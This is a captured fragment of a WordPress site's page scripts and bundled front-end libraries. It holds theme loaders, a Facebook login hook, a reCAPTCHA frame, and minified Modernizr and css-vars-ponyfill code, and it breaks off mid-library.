if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.2sROcHlkVG.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-18 21:06:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bEjBbU3HUtmKHl1gQ6YGxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768750604780');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js
body_size: 8467
content:
var mod_pagespeed_o$BhbNIfL1 = ";(function(window,document,undefined){var classes=[];var tests=[];var ModernizrProto={_version:'3.6.0',_config:{'classPrefix':'','enableClasses':true,'enableJSClass':true,'usePrefixes':true},_q:[],on:function(test,cb){var self=this;setTimeout(function(){cb(self[test]);},0);},addTest:function(name,fn,options){tests.push({name:name,fn:fn,options:options});},addAsyncTest:function(fn){tests.push({name:null,fn:fn});}};var Modernizr=function(){};Modernizr.prototype=ModernizrProto;Modernizr=new Modernizr();var newSyntax='CSS'in window&&'supports'in window.CSS;var oldSyntax='supportsCSS'in window;Modernizr.addTest('supports',newSyntax||oldSyntax);var prefixes=(ModernizrProto._config.usePrefixes?' -webkit- -moz- -o- -ms- '.split(' '):['','']);ModernizrProto._prefixes=prefixes;function is(obj,type){return typeof obj===type;};function testRunner(){var featureNames;var feature;var aliasIdx;var result;var nameIdx;var featureName;var featureNameSplit;for(var featureIdx in tests){if(tests.hasOwnProperty(featureIdx)){featureNames=[];feature=tests[featureIdx];if(feature.name){featureNames.push(feature.name.toLowerCase());if(feature.options&&feature.options.aliases&&feature.options.aliases.length){for(aliasIdx=0;aliasIdx<feature.options.aliases.length;aliasIdx++){featureNames.push(feature.options.aliases[aliasIdx].toLowerCase());}}}result=is(feature.fn,'function')?feature.fn():feature.fn;for(nameIdx=0;nameIdx<featureNames.length;nameIdx++){featureName=featureNames[nameIdx];featureNameSplit=featureName.split('.');if(featureNameSplit.length===1){Modernizr[featureNameSplit[0]]=result;}else{if(Modernizr[featureNameSplit[0]]&&!(Modernizr[featureNameSplit[0]]instanceof Boolean)){Modernizr[featureNameSplit[0]]=new Boolean(Modernizr[featureNameSplit[0]]);}Modernizr[featureNameSplit[0]][featureNameSplit[1]]=result;}classes.push((result?'':'no-')+featureNameSplit.join('-'));}}}};var docElement=document.documentElement;var isSVG=docElement.nodeName.toLowerCase()==='svg';function setClasses(classes){var className=docElement.className;var classPrefix=Modernizr._config.classPrefix||'';if(isSVG){className=className.baseVal;}if(Modernizr._config.enableJSClass){var reJS=new RegExp('(^|\\\\s)'+classPrefix+'no-js(\\\\s|$)');className=className.replace(reJS,'$1'+classPrefix+'js$2');}if(Modernizr._config.enableClasses){className+=' '+classPrefix+classes.join(' '+classPrefix);if(isSVG){docElement.className.baseVal=className;}else{docElement.className=className;}}};function createElement(){if(typeof document.createElement!=='function'){return document.createElement(arguments[0]);}else if(isSVG){return document.createElementNS.call(document,'http://www.w3.org/2000/svg',arguments[0]);}else{return document.createElement.apply(document,arguments);}};function getBody(){var body=document.body;if(!body){body=createElement(isSVG?'svg':'body');body.fake=true;}return body;};function injectElementWithStyles(rule,callback,nodes,testnames){var mod='modernizr';var style;var ret;var node;var docOverflow;var div=createElement('div');var body=getBody();if(parseInt(nodes,10)){while(nodes--){node=createElement('div');node.id=testnames?testnames[nodes]:mod+(nodes+1);div.appendChild(node);}}style=createElement('style');style.type='text/css';style.id='s'+mod;(!body.fake?div:body).appendChild(style);body.appendChild(div);if(style.styleSheet){style.styleSheet.cssText=rule;}else{style.appendChild(document.createTextNode(rule));}div.id=mod;if(body.fake){body.style.background='';body.style.overflow='hidden';docOverflow=docElement.style.overflow;docElement.style.overflow='hidden';docElement.appendChild(body);}ret=callback(div,rule);if(body.fake){body.parentNode.removeChild(body);docElement.style.overflow=docOverflow;docElement.offsetHeight;}else{div.parentNode.removeChild(div);}return!!ret;};var testStyles=ModernizrProto.testStyles=injectElementWithStyles;Modernizr.addTest('touchevents',function(){var bool;if(('ontouchstart'in window)||window.DocumentTouch&&document instanceof DocumentTouch){bool=true;}else{var query=['@media (',prefixes.join('touch-enabled),('),'heartz',')','{#modernizr{top:9px;position:absolute}}'].join('');testStyles(query,function(node){bool=node.offsetTop===9;});}return bool;});testRunner();setClasses(classes);delete ModernizrProto.addTest;delete ModernizrProto.addAsyncTest;for(var i=0;i<Modernizr._q.length;i++){Modernizr._q[i]();}window.Modernizr=Modernizr;;})(window,document);";
var mod_pagespeed_$xQRBzfOeP = "!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):(e=e||self).cssVars=t()}(this,function(){\"use strict\";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function t(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||\"[object Arguments]\"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError(\"Invalid attempt to spread non-iterable instance\")}()}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},n=Array.isArray(e)?e:[e],o=Array.apply(null,Array(n.length)).map(function(e){return null});function s(){return!(\"<\"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:\"\").trim().charAt(0))}function a(e,t){r.onError(e,n[t],t)}function c(e,t){var s=r.onSuccess(e,n[t],t);e=!1===s?\"\":s||e,o[t]=e,-1===o.indexOf(null)&&r.onComplete(o)}var i=document.createElement(\"a\");n.forEach(function(e,t){if(i.setAttribute(\"href\",e),i.href=String(i.href),Boolean(document.all&&!window.atob)&&i.host.split(\":\")[0]!==location.host.split(\":\")[0]){if(i.protocol===location.protocol){var n=new XDomainRequest;n.open(\"GET\",e),n.timeout=0,n.onprogress=Function.prototype,n.ontimeout=Function.prototype,n.onload=function(){s(n.responseText)?c(n.responseText,t):a(n,t)},n.onerror=function(e){a(n,t)},setTimeout(function(){n.send()},0)}else console.warn(\"Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (\".concat(e,\")\")),a(null,t)}else{var o=new XMLHttpRequest;o.open(\"GET\",e),r.mimeType&&o.overrideMimeType&&o.overrideMimeType(r.mimeType),r.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&s(o.responseText)?c(o.responseText,t):a(o,t))},o.send()}})}function n(e){var t={cssComments:/\\/\\*[\\s\\S]+?\\*\\//g,cssImports:/(?:@import\\s*)(?:url\\(\\s*)?(?:['\"])([^'\"]*)(?:['\"])(?:\\s*\\))?(?:[^;]*;)/g},n={rootElement:e.rootElement||document,include:e.include||'style,link[rel=\"stylesheet\"]',exclude:e.exclude||null,filter:e.filter||null,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},s=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter(function(e){return t=e,r=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,r);var t,r}),a=Array.apply(null,Array(s.length)).map(function(e){return null});function c(){if(-1===a.indexOf(null)){var e=a.join(\"\");n.onComplete(e,a,s)}}function i(e,t,o,s){var i=n.onSuccess(e,o,s);(function e(t,o,s,a){var c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[];var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];var l=u(t,s,i);l.rules.length?r(l.absoluteUrls,{onBeforeSend:function(e,t,r){n.onBeforeSend(e,o,t)},onSuccess:function(e,t,r){var s=n.onSuccess(e,o,t),a=u(e=!1===s?\"\":s||e,t,i);return a.rules.forEach(function(t,r){e=e.replace(t,a.absoluteRules[r])}),e},onError:function(r,n,u){c.push({xhr:r,url:n}),i.push(l.rules[u]),e(t,o,s,a,c,i)},onComplete:function(r){r.forEach(function(e,r){t=t.replace(l.rules[r],e)}),e(t,o,s,a,c,i)}}):a(t,c)})(e=void 0!==i&&!1===Boolean(i)?\"\":i||e,o,s,function(e,r){null===a[t]&&(r.forEach(function(e){return n.onError(e.xhr,o,e.url)}),!n.filter||n.filter.test(e)?a[t]=e:a[t]=\"\",c())})}function u(e,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s={};return s.rules=(e.replace(t.cssComments,\"\").match(t.cssImports)||[]).filter(function(e){return-1===n.indexOf(e)}),s.urls=s.rules.map(function(e){return e.replace(t.cssImports,\"$1\")}),s.absoluteUrls=s.urls.map(function(e){return o(e,r)}),s.absoluteRules=s.rules.map(function(e,t){var n=s.urls[t],a=o(s.absoluteUrls[t],r);return e.replace(n,a)}),s}s.length?s.forEach(function(e,t){var s=e.getAttribute(\"href\"),u=e.getAttribute(\"rel\"),l=\"LINK\"===e.nodeName&&s&&u&&\"stylesheet\"===u.toLowerCase(),f=\"STYLE\"===e.nodeName;if(l)r(s,{mimeType:\"text/css\",onBeforeSend:function(t,r,o){n.onBeforeSend(t,e,r)},onSuccess:function(r,n,a){var c=o(s,location.href);i(r,t,e,c)},onError:function(r,o,s){a[t]=\"\",n.onError(r,e,o),c()}});else if(f){var d=e.textContent;n.useCSSOM&&(d=Array.apply(null,e.sheet.cssRules).map(function(e){return e.cssText}).join(\"\")),i(d,t,e,location.href)}else a[t]=\"\",c()}):n.onComplete(\"\",[])}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(\"\"),n=r.createElement(\"base\"),o=r.createElement(\"a\");return r.head.appendChild(n),r.body.appendChild(o),n.href=t,o.href=e,o.href}var s=a;function a(e,t,r){e instanceof RegExp&&(e=c(e,r)),t instanceof RegExp&&(t=c(t,r));var n=i(e,t,r);return n&&{start:n[0],end:n[1],pre:r.slice(0,n[0]),body:r.slice(n[0]+e.length,n[1]),post:r.slice(n[1]+t.length)}}function c(e,t){var r=t.match(e);return r?r[0]:null}function i(e,t,r){var n,o,s,a,c,i=r.indexOf(e),u=r.indexOf(t,i+1),l=i;if(i>=0&&u>0){for(n=[],s=r.length;l>=0&&!c;)l==i?(n.push(l),i=r.indexOf(e,l+1)):1==n.length?c=[n.pop(),u]:((o=n.pop())<s&&(s=o,a=u),u=r.indexOf(t,l+1)),l=i<u&&i>=0?i:u;n.length&&(c=[s,a])}return c}function u(t){var r=e({},{preserveStatic:!0,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function n(e){throw new Error(\"CSS parse error: \".concat(e))}function o(e){var r=e.exec(t);if(r)return t=t.slice(r[0].length),r}function a(){return o(/^{\\s*/)}function c(){return o(/^}/)}function i(){o(/^\\s*/)}function u(){if(i(),\"/\"===t[0]&&\"*\"===t[1]){for(var e=2;t[e]&&(\"*\"!==t[e]||\"/\"!==t[e+1]);)e++;if(!t[e])return n(\"end of comment is missing\");var r=t.slice(2,e);return t=t.slice(e+2),{type:\"comment\",comment:r}}}function l(){for(var e,t=[];e=u();)t.push(e);return r.removeComments?[]:t}function f(){for(i();\"}\"===t[0];)n(\"extra closing bracket\");var e=o(/^((\"(?:\\\\\"|[^\"])*\"|'(?:\\\\'|[^'])*'|[^{])+)/);if(e)return e[0].trim().replace(/\\/\\*([^*]|[\\r\\n]|(\\*+([^*\\/]|[\\r\\n])))*\\*\\/+/g,\"\").replace(/\"(?:\\\\\"|[^\"])*\"|'(?:\\\\'|[^'])*'/g,function(e){return e.replace(/,/g,\"‌\")}).split(/\\s*(?![^(]*\\)),\\s*/).map(function(e){return e.replace(/\\u200C/g,\",\")})}function d(){o(/^([;\\s]*)+/);var e=/\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\//g,t=o(/^(\\*?[-#\\/*\\\\\\w]+(\\[[0-9a-z_-]+\\])?)\\s*/);if(t){if(t=t[0].trim(),!o(/^:\\s*/))return n(\"property missing ':'\");var r=o(/^((?:\\/\\*.*?\\*\\/|'(?:\\\\'|.)*?'|\"(?:\\\\\"|.)*?\"|\\((\\s*'(?:\\\\'|.)*?'|\"(?:\\\\\"|.)*?\"|[^)]*?)\\s*\\)|[^};])+)/),s={type:\"declaration\",property:t.replace(e,\"\"),value:r?r[0].replace(e,\"\").trim():\"\"};return o(/^[;\\s]*/),s}}function p(){if(!a())return n(\"missing '{'\");for(var e,t=l();e=d();)t.push(e),t=t.concat(l());return c()?t:n(\"missing '}'\")}function m(){i();for(var e,t=[];e=o(/^((\\d+\\.\\d+|\\.\\d+|\\d+)%?|[a-z]+)\\s*/);)t.push(e[1]),o(/^,\\s*/);if(t.length)return{type:\"keyframe\",values:t,declarations:p()}}function v(){if(i(),\"@\"===t[0]){var e=function(){var e=o(/^@([-\\w]+)?keyframes\\s*/);if(e){var t=e[1];if(!(e=o(/^([-\\w]+)\\s*/)))return n(\"@keyframes missing name\");var r,s=e[1];if(!a())return n(\"@keyframes missing '{'\");for(var i=l();r=m();)i.push(r),i=i.concat(l());return c()?{type:\"keyframes\",name:s,vendor:t,keyframes:i}:n(\"@keyframes missing '}'\")}}()||function(){var e=o(/^@supports *([^{]+)/);if(e)return{type:\"supports\",supports:e[1].trim(),rules:y()}}()||function(){if(o(/^@host\\s*/))return{type:\"host\",rules:y()}}()||function(){var e=o(/^@media([^{]+)*/);if(e)return{type:\"media\",media:(e[1]||\"\").trim(),rules:y()}}()||function(){var e=o(/^@custom-media\\s+(--[^\\s]+)\\s*([^{;]+);/);if(e)return{type:\"custom-media\",name:e[1].trim(),media:e[2].trim()}}()||function(){if(o(/^@page */))return{type:\"page\",selectors:f()||[],declarations:p()}}()||function(){var e=o(/^@([-\\w]+)?document *([^{]+)/);if(e)return{type:\"document\",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:y()}}()||function(){if(o(/^@font-face\\s*/))return{type:\"font-face\",declarations:p()}}()||function(){var e=o(/^@(import|charset|namespace)\\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}();if(e&&!r.preserveStatic){var s=!1;if(e.declarations)s=e.declarations.some(function(e){return/var\\(/.test(e.value)});else s=(e.keyframes||e.rules||[]).some(function(e){return(e.declarations||[]).some(function(e){return/var\\(/.test(e.value)})});return s?e:{}}return e}}function h(){if(!r.preserveStatic){var e=s(\"{\",\"}\",t);if(e){var o=/:(?:root|host)(?![.:#(])/.test(e.pre)&&/--\\S*\\s*:/.test(e.body),a=/var\\(/.test(e.body);if(!o&&!a)return t=t.slice(e.end+1),{}}}var c=f()||[],i=r.preserveStatic?p():p().filter(function(e){var t=c.some(function(e){return/:(?:root|host)(?![.:#(])/.test(e)})&&/^--\\S/.test(e.property),r=/var\\(/.test(e.value);return t||r});return c.length||n(\"selector missing\"),{type:\"rule\",selectors:c,declarations:i}}function y(e){if(!e&&!a())return n(\"missing '{'\");for(var r,o=l();t.length&&(e||\"}\"!==t[0])&&(r=v()||h());)r.type&&o.push(r),o=o.concat(l());return e||c()?o:n(\"missing '}'\")}return{type:\"stylesheet\",stylesheet:{rules:y(!0),errors:[]}}}function l(t){var r=e({},{parseHost:!1,store:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),n=new RegExp(\":\".concat(r.parseHost?\"host\":\"root\",\"(?![.:#(])\"));return\"string\"==typeof t&&(t=u(t,r)),t.stylesheet.rules.forEach(function(e){\"rule\"===e.type&&e.selectors.some(function(e){return n.test(e)})&&e.declarations.forEach(function(e,t){var n=e.property,o=e.value;n&&0===n.indexOf(\"--\")&&(r.store[n]=o)})}),r.store}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:\"\",r=arguments.length>2?arguments[2]:void 0,n={charset:function(e){return\"@charset \"+e.name+\";\"},comment:function(e){return 0===e.comment.indexOf(\"__CSSVARSPONYFILL\")?\"/*\"+e.comment+\"*/\":\"\"},\"custom-media\":function(e){return\"@custom-media \"+e.name+\" \"+e.media+\";\"},declaration:function(e){return e.property+\":\"+e.value+\";\"},document:function(e){return\"@\"+(e.vendor||\"\")+\"document \"+e.document+\"{\"+o(e.rules)+\"}\"},\"font-face\":function(e){return\"@font-face{\"+o(e.declarations)+\"}\"},host:function(e){return\"@host{\"+o(e.rules)+\"}\"},import:function(e){return\"@import \"+e.name+\";\"},keyframe:function(e){return e.values.join(\",\")+\"{\"+o(e.declarations)+\"}\"},keyframes:function(e){return\"@\"+(e.vendor||\"\")+\"keyframes \"+e.name+\"{\"+o(e.keyframes)+\"}\"},media:function(e){return\"@media \"+e.media+\"{\"+o(e.rules)+\"}\"},namespace:function(e){return\"@namespace \"+e.name+\";\"},page:function(e){return\"@page \"+(e.selectors.length?e.selectors.join(\", \"):\"\")+\"{\"+o(e.declarations)+\"}\"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(\",\")+\"{\"+o(t)+\"}\"},supports:function(e){return\"@supports \"+e.supports+\"{\"+o(e.rules)+\"}\"}};function o(e){for(var o=\"\",s=0;s<e.length;s++){var a=e[s];r&&r(a);var c=n[a.type](a);c&&(o+=c,c.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}a.range=i;var d=\"--\",p=\"var\";function m(t){var r=e({},{preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return\"string\"==typeof t&&(t=u(t,r)),function e(t,r){t.rules.forEach(function(n){n.rules?e(n,r):n.keyframes?n.keyframes.forEach(function(e){\"keyframe\"===e.type&&r(e.declarations,n)}):n.declarations&&r(n.declarations,t)})}(t.stylesheet,function(e,t){for(var n=0;n<e.length;n++){var o=e[n],s=o.type,a=o.property,c=o.value;if(\"declaration\"===s)if(r.preserveVars||!a||0!==a.indexOf(d)){if(-1!==c.indexOf(p+\"(\")){var i=h(c,r);i!==o.value&&(i=v(i),r.preserveVars?(e.splice(n,0,{type:s,property:a,value:i}),n++):o.value=i)}}else e.splice(n,1),n--}}),f(t)}function v(e){return(e.match(/calc\\(([^)]+)\\)/g)||[]).forEach(function(t){var r=\"calc\".concat(t.split(\"calc\").join(\"\"));e=e.replace(t,r)}),e}function h(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if(-1===e.indexOf(\"var(\"))return e;var n=s(\"(\",\")\",e);return n?\"var\"===n.pre.slice(-3)?0===n.body.trim().length?(t.onWarning(\"var() must contain a non-whitespace string\"),e):n.pre.slice(0,-3)+function(e){var n=e.split(\",\")[0].replace(/[\\s\\n\\t]/g,\"\"),o=(e.match(/(?:\\s*,\\s*){1}(.*)?/)||[])[1],s=Object.prototype.hasOwnProperty.call(t.variables,n)?String(t.variables[n]):void 0,a=s||(o?String(o):void 0),c=r||e;return s||t.onWarning('variable \"'.concat(n,'\" is undefined')),a&&\"undefined\"!==a&&a.length>0?h(a,t,c):\"var(\".concat(c,\")\")}(n.body)+h(n.post,t):n.pre+\"(\".concat(h(n.body,t),\")\")+h(n.post,t):(-1!==e.indexOf(\"var(\")&&t.onWarning('missing closing \")\" in the value \"'.concat(e,'\"')),e)}var y=\"undefined\"!=typeof window,g=y&&window.CSS&&window.CSS.supports&&window.CSS.supports(\"(--a: 0)\"),S={group:0,job:0},b={rootElement:y?document:null,shadowDOM:!1,include:\"style,link[rel=stylesheet]\",exclude:\"\",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onWarning:function(){},onError:function(){},onSuccess:function(){},onComplete:function(){}},E={cssComments:/\\/\\*[\\s\\S]+?\\*\\//g,cssKeyframes:/@(?:-\\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\\{([\\s\\S]+?})\\s*}/g,cssUrls:/url\\((?!['\"]?(?:data|http|\\/\\/):)['\"]?([^'\")]*)['\"]?\\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\\s,]*[^{]*{\\s*[^}]*})/g,cssVarDecls:/(?:[\\s;]*)(-{2}\\w[\\w-]*)(?:\\s*:\\s*)([^;]*);/g,cssVarFunc:/var\\(\\s*--[\\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\\s,]*[^{]*{\\s*[^;]*;*\\s*)|(?:var\\(\\s*))(--[^:)]+)(?:\\s*[:)])/},w={dom:{},job:{},user:{}},C=!1,O=null,A=0,x=null,j=!1;function k(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=\"cssVars(): \",s=e({},b,r);function a(e,t,r,n){!s.silent&&window.console&&console.error(\"\".concat(o).concat(e,\"\\n\"),t),s.onError(e,t,r,n)}function c(e){!s.silent&&window.console&&console.warn(\"\".concat(o).concat(e)),s.onWarning(e)}if(y){if(s.watch)return s.watch=b.watch,function(e){function t(e){return\"LINK\"===e.tagName&&-1!==(e.getAttribute(\"rel\")||\"\").indexOf(\"stylesheet\")&&!e.disabled}if(!window.MutationObserver)return;O&&(O.disconnect(),O=null);(O=new MutationObserver(function(r){r.some(function(r){var n,o=!1;return\"attributes\"===r.type?o=t(r.target):\"childList\"===r.type&&(n=r.addedNodes,o=Array.apply(null,n).some(function(e){var r=1===e.nodeType&&e.hasAttribute(\"data-cssvars\"),n=function(e){return\"STYLE\"===e.tagName&&!e.disabled}(e)&&E.cssVars.test(e.textContent);return!r&&(t(e)||n)})||function(t){return Array.apply(null,t).some(function(t){var r=1===t.nodeType,n=r&&\"out\"===t.getAttribute(\"data-cssvars\"),o=r&&\"src\"===t.getAttribute(\"data-cssvars\"),s=o;if(o||n){var a=t.getAttribute(\"data-cssvars-group\"),c=e.rootElement.querySelector('[data-cssvars-group=\"'.concat(a,'\"]'));o&&(L(e.rootElement),w.dom={}),c&&c.parentNode.removeChild(c)}return s})}(r.removedNodes)),o})&&k(e)})).observe(document.documentElement,{attributes:!0,attributeFilter:[\"disabled\",\"href\"],childList:!0,subtree:!0})}(s),void k(s);if(!1===s.watch&&O&&(O.disconnect(),O=null),!s.__benchmark){if(C===s.rootElement)return void function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(x),x=setTimeout(function(){e.__benchmark=null,k(e)},t)}(r);if(s.__benchmark=T(),s.exclude=[O?'[data-cssvars]:not([data-cssvars=\"\"])':'[data-cssvars=\"out\"]',s.exclude].filter(function(e){return e}).join(\",\"),s.variables=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=/^-{2}/;return Object.keys(e).reduce(function(r,n){return r[t.test(n)?n:\"--\".concat(n.replace(/^-+/,\"\"))]=e[n],r},{})}(s.variables),!O)if(Array.apply(null,s.rootElement.querySelectorAll('[data-cssvars=\"out\"]')).forEach(function(e){var t=e.getAttribute(\"data-cssvars-group\");(t?s.rootElement.querySelector('[data-cssvars=\"src\"][data-cssvars-group=\"'.concat(t,'\"]')):null)||e.parentNode.removeChild(e)}),A){var i=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars=\"out\"])');i.length<A&&(A=i.length,w.dom={})}}if(\"loading\"!==document.readyState)if(g&&s.onlyLegacy){if(s.updateDOM){var 